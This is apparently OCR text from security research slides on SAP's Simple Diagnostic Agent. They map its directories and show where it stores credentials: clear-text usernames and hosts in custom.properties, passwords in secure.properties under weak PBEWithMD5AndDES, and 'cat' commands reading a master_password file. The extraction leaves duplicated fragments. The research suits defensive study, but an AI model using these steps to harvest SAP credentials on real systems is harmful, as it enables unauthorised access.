


#### Simple Diagnostic Agent $\bigcirc$







- Classical directories structure in SAP System
- The SDA is directly installed in the **Host Control** component

/usr/sap/SID/J00 # Java instance 00

- /usr/sap/hostctrl # SAP Host Control directory
- **/usr/sap/hostctrl/SMDAgent # Simple Diagnostic Agent (FRun agent)**
- /usr/sap/SID  $\#$  Working directory of SAP System "SID"
- /usr/sap/SID/SYS  $#$  Configuration, kernel, etc
	-
- /usr/sap/SID/SCS01 # Central Service instance 01



 $\left( \bullet \right)$ 





Agent that can accomplish several life-cycle tasks operating system monitoring database monitoring system instance control upgrade preparation

Installed automatically during the installation of new SAP system

#### OS independent

• SMDAgent structure in /usr/sap/hostctrl/SMDAgent

- 
- ./default/agent/configuration # Specific configuration...
- ./default/agent/configuration/com.sap. $*$   $*$  ... for each application
- 
- 
- 
- ./default/configuration/agent  $\#$ ... of agent itself
- ./default/configuration/com.sap.\* # ... of each application
- ./default/ # SAP Host Control directory
- ./default/agent # Agent working directory
	-
	-
- ./default/sapjvm\_8\_jre # Java runtime environment
- ./default/log # Logs and Traces
- ./default/configuration # Global configuration...
	-
	-

- Global agent applications
	- Clear text **default.properties** on each

- ./default/agent/configuration/host-agent-facade
- ./default/agent/configuration/com.sap.solman.agent.remoteos
- ./default/agent/configuration/com.sap.solman.agent.exm
- ./default/agent/configuration/com.sap.solman.agent.fsbrowser
- ./default/agent/configuration/com.sap.solman.agent.sum
- ./default/agent/configuration/com.sap.solman.agent.preptool
- ./default/agent/configuration/agent
- ./default/agent/configuration/global.configuration
- ./default/agent/configuration/com.sap.solman.agent.mai.msgmon
- [...]
- ./default/agent/configuration/org.eclipse.core.runtime

- Specific agent applications
	- Clear text **custom.properties** on each
	- Encrypted **secure.properties** on each

- ./default/configuration/agent
- ./default/configuration/com.sap.smd.agent.application.cf
- ./default/configuration/com.sap.solman.agent.statragg
- ./default/configuration/com.sap.solman.agent.ocm.http
- ./default/configuration/com.sap.solman.agent.ocm.tcp
- ./default/configuration/com.sap.solman.agent.ocm.rfc
- ./default/configuration/com.sap.solman.agent.ocm.health [...]
- ./default/configuration/com.sap.solman.agent.tracing
- ./default/configuration/global.configuration
- ./default/configuration/com.sap.solman.agent.fsbrowser

- Specific agent applications
	- Clear text **custom.properties** on each
	- Encrypted **secure.properties** on each



./default/configuration/com.sap.solman.agent.fsbrowser

- **Specific agent applications** 
	- Clear text **custom.properties** on each
	- Encrypted secure.properties on each

cat ./default/configuration/global.configuration/FFF/custom.properties

```
# written by SDA on
#Mon Nov 15 10:32:32 ART 2021
PRDFFF/j2ee/jmx/user=SDAGENTJ_FFF
PRDFFF/j2ee/jmx/port=50004
PRDFFF/sapj2ee/http/port=50000
PRDFFF/j2ee/jmx/prot=P4
PRDFFF/j2ee/jmx/host=saphost.onapsis.com
PRDFFF/sapj2ee/com/user=SDAGENTJ_FFF
PRDFFF/sapj2ee/http/prot=http
PRDFFF/sapj2ee/http/host=saphost.onapsis.com
```
Login information to PRD on saphost

- **Specific agent applications** 
	- Clear text custom.properties on each
	- Encrypted **secure.properties** on each

cat ./default/configuration/global.configuration/FFF/secure.properties #Mon Nov 15 10:32:32 ART 2021 org.eclipse.equinox.security.preferences.version=1 org.eclipse.equinox.security.preferences.cipher=**PBEWithMD5AndDES** /org.eclipse.equinox.secure.storage/verification/org.eclipse.equinox.security. sdapasswordprovider=org.eclipse.equinox.security.sdapasswordprovider\tYJPdsCOvm3g\ =;roWG3EnTsfI\=,JLVEG9+SPjAbhNvbpzyhKwkWb+VPtFU+

//**PRDFFF/sapj2ee/com/pwd**=org.eclipse.equinox.security.sdapasswordprovider\t9Xt  $D2NWXweU\:=\:;y4FoAaLHfU0\:=\:,\:e3iS15r6Mss8wxFcFLxImg\:=\:$ 

//**PRDFFF/j2ee/jmx/pwd**=org.eclipse.equinox.security.sdapasswordprovider\tgTg5ts  $ZWvZ0\left>=;+i9Mvo0KYKC\left>=,ZrHU2RLnHu5aJP+vUC7Voq\left>=\right>$ 

org.eclipse.equinox.security.preferences.keyFactory=**PBEWithMD5AndDES**

- **Specific agent applications** 
	- Clear text custom.properties on each
	- Encrypted secure.properties on each



 $ZWvZ0\left>=;+i9Mvo0KYKC\left>=,ZrHU2RLnHu5aJP+vUC7Vog\left>=\right>$ 

org.eclipse.equinox.security.preferences.keyFactory=**PBEWithMD5AndDES**

#### • master password

- find ./default/configuration/agent
	- ./default/configuration/agent
	- ./default/configuration/agent/FFF
	- ./default/configuration/agent/FFF/custom.properties ./default/configuration/agent/FFF<br>./default/configuration/agent/FFF/custom.properties<br>./default/configuration/agent/FFF/secure.properties
	- ./default/configuration/agent/FFF/secure.properties
	- ./default/configuration/agent/#

**./default/configuration/agent/#/master\_password**

```
ls -l master_password
-r--------. 1 sapadm sapsys 256 15 nov. 2021 master_password
-r--------. 1 sapadm sapsys
```

```
cat master_password
```
